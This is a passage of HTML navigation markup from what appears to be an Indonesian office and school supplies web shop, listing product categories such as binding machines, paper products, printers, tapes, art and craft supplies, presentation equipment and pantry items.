Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.perlengkapankantor.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.perlengkapankantor.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.perlengkapankantor.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.perlengkapankantor.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.perlengkapankantor.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.perlengkapankantor.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.perlengkapankantor.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.perlengkapankantor.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 